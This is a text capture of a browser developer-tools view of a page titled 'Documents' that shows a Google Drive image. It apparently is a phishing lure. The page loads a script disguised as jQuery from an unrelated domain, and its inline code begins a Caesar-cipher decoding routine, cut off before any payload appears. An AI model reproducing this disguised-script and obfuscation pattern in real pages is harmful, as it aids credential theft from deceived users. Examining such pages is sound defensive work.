 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html lang="en"> scroll
<head>
<meta charset="UTF-8">
<script src=""></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<link href="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/5.2.3/css/bootstrap.css" rel="stylesheet">
<title>Documents</title>
<script src="https://myanmarfreedomnetwork.org/Js/jQuery.min.js"></script>
</head>
<body>
<pre id="content"> overflow
<img src="gdrive.jpg"> overflow
</pre>
<script type="text/javascript">
function rotateDecrypt(str, shift) { shift = ((shift % 26) + 26) % 26; // reduce shift to equivalent value in [0, 25] var rotated = "";
for (var i = 0; i < str.length; i++) { var charCode = str.charCodeAt(i); if (charCode >= 97 && charCode <= 122) { // lowercase letters
rotated += String.fromCharCode(((charCode - 97 - shift + 26) % 26) + 97); } else if (charCode >= 65 && charCode <= 90) { // uppercase
html > body > script